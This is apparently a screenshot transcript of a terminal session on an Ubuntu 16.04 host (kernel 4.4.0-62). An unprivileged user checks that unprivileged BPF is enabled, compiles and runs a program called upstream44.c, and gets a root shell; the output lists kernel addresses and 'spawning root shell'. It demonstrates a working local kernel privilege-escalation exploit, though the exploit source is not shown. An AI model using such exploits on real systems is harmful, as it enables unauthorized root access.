 1. root@dev-node-02: ~ (ssh)
mike@dev-node-02:~$ id
uid=1000(mike) gid=1000(mike) groups=1000(mike),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),999(docker)
mike@dev-node-02:~$ cat /proc/sys/kernel/unprivileged_bpf_disabled
0
mike@dev-node-02:~$ gcc upstream44.c
mike@dev-node-02:~$ ./a.out
task_struct = ffff8800ab3db800
uidptr = ffff880148633a44
spawning root shell
root@dev-node-02:~# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),999(docker),1000(mike)
root@dev-node-02:~# una
unalias              uname                unattended-upgrade   unattended-upgrades
root@dev-node-02:~# uname -a
Linux dev-node-02 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
root@dev-node-02:~# cat /etc/issue
Ubuntu 16.04.2 LTS \n \l
root@dev-node-02:~#